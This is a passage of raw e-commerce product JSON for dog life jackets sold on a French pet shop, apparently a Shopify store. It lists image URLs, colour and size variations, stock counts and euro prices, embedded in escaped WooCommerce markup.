/casanimo.com\/cdn\/shop\/files\/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL.jpg?v=1690183678","\/\/casanimo.com\/cdn\/shop\/files\/HTB146t5VwHqK1RjSZFgq6y7JXXaW.jpg?v=1690183680"],"featured_image":"\/\/casanimo.com\/cdn\/shop\/products\/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6.jpg?v=1690183638","options":["Couleur","Taille"],"media":[{"alt":null,"id":43115476222293,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6.jpg?v=1690183638"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/HTB1HMB_VpzqK1RjSZFCq6zbxVXa6.jpg?v=1690183638","width":800},{"alt":null,"id":43115477369173,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/S1001b6b9f1e646f684b348e8995232976.jpg?v=1690183641","width":800},{"alt":null,"id":43115477598549,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1NG05Vr2pK1RjSZFsq6yNlXXaR.jpg?v=1690183644","width":800},{"alt":null,"id":43115477827925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646","width":800},{"alt":null,"id":43115478417749,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649","width":800},{"alt":null,"id":43115478974805,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652","width":800},{"alt":null,"id":43115479269717,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1RhTrcvc3T1VjSZLeq6zZsVXao.jpg?v=1690183655","width":800},{"alt":null,"id":43115479597397,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1PrX6VrvpK1RjSZPiq6zmwXXae.jpg?v=1690183658","width":800},{"alt":null,"id":43115479925077,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf083a693367c4d96aae78872f93aab92O.jpg?v=1690183661","width":800},{"alt":null,"id":43115480121685,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663","width":800},{"alt":null,"id":43115480219989,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1pJC6iu3tHKVjSZSgq6x4QFXaq.jpg?v=1690183666","width":800},{"alt":null,"id":43115480318293,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1XMd1VwDqK1RjSZSyq6yxEVXaW.jpg?v=1690183669","width":800},{"alt":null,"id":43115480383829,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1MA5AVwHqK1RjSZFgq6y7JXXax.jpg?v=1690183671"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1MA5AVwHqK1RjSZFgq6y7JXXax.jpg?v=1690183671","width":800},{"alt":null,"id":43115480482133,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP.jpg?v=1690183673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1YhN7VAzoK1RjSZFlq6yi4VXaP.jpg?v=1690183673","width":800},{"alt":null,"id":43115480580437,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag.jpg?v=1690183676"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1Hkh8VzTpK1RjSZKPq6y3UpXag.jpg?v=1690183676","width":800},{"alt":null,"id":43115480645973,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL.jpg?v=1690183678"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1oeGeVsfpK1RjSZFOq6y6nFXaL.jpg?v=1690183678","width":800},{"alt":null,"id":43115480711509,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB146t5VwHqK1RjSZFgq6y7JXXaW.jpg?v=1690183680"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB146t5VwHqK1RjSZFgq6y7JXXaW.jpg?v=1690183680","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\"\u003e\n\u003cstrong\u003eVous aimez pratiquer des activités aquatiques avec votre chien ? \u003c\/strong\u003e \u003c\/h1\u003e\n\u003cdiv class=\"woocommerce-product-details__short-description\"\u003e\n\u003cp\u003e\u003cstrong\u003eLes gilets de sauvetage pour chiens\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003esont conçus pour assurer la sécurité et le confort de votre animal lorsqu’il est à l’eau. Ils sont fabriqués avec des matériaux robustes et durables, et sont conçus pour être à la fois respirants et confortables.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cform class=\"variations_form cart\" method=\"post\" enctype=\"multipart\/form-data\" data-product_id=\"43740\" data-product_variations='[{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"xs\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43776,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":0,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"s\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43777,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":100,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"m\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43778,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":98,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"l\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43779,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":100,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"bleu\",\"attribute_pa_taille\":\"xl\"},\"availability_html\":\"\u0026lt;p class=\\\"stock in-stock\\\"\u0026gt;En stock\u0026lt;\\\/p\u0026gt;\\n\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":15.93,\"display_regular_price\":39.9,\"image\":{\"title\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"alt\":\"3917f6ae-9bf5-4025-990c-275076b2edbd\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/3917f6ae-9bf5-4025-990c-275076b2edbd-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43793,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":97,\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;del aria-hidden=\\\"true\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/del\u0026gt; \u0026lt;ins\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;15,93\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/ins\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43780,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":97,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43793},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"xs\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 600px\",\"full_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"full_src_w\":1600,\"full_src_h\":1600,\"gallery_thumbnail_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"gallery_thumbnail_src_w\":150,\"gallery_thumbnail_src_h\":150,\"thumb_src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg\",\"thumb_src_w\":300,\"thumb_src_h\":300,\"src_w\":600,\"src_h\":600},\"image_id\":43792,\"is_downloadable\":false,\"is_in_stock\":true,\"is_purchasable\":true,\"is_sold_individually\":\"no\",\"is_virtual\":false,\"max_qty\":\"\",\"min_qty\":1,\"price_html\":\"\u0026lt;span class=\\\"price\\\"\u0026gt;\u0026lt;span class=\\\"woocommerce-Price-amount amount\\\"\u0026gt;\u0026lt;bdi\u0026gt;39,90\u0026lt;span class=\\\"woocommerce-Price-currencySymbol\\\"\u0026gt;\u0026amp;euro;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/bdi\u0026gt;\u0026lt;\\\/span\u0026gt;\u0026lt;\\\/span\u0026gt;\",\"sku\":\"1005002468425391\",\"variation_description\":\"\",\"variation_id\":43781,\"variation_is_active\":true,\"variation_is_visible\":true,\"weight\":\"\",\"weight_html\":\"ND\",\"cgkit_stock_quantity\":0,\"cgkit_low_stock_amount\":0,\"cgkit_image_id\":43792},{\"attributes\":{\"attribute_pa_couleur\":\"orange\",\"attribute_pa_taille\":\"s\"},\"availability_html\":\"\",\"backorders_allowed\":false,\"dimensions\":{\"length\":\"\",\"width\":\"\",\"height\":\"\"},\"dimensions_html\":\"ND\",\"display_price\":39.9,\"display_regular_price\":39.9,\"image\":{\"title\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"caption\":\"\",\"url\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff.jpg\",\"alt\":\"65c29ec9-39bc-4612-bf74-f0a05b75eeff\",\"src\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg\",\"srcset\":\"https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-600x600.jpg 600w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-300x300.jpg 300w, https:\\\/\\\/www.abc-chiens.fr\\\/wp-content\\\/uploads\\\/2023\\\/02\\\/65c29ec9-39bc-4612-bf74-f0a05b75eeff-150x150.jpg 150w\",\"sizes\":\"(max-width: 600px) 100vw, 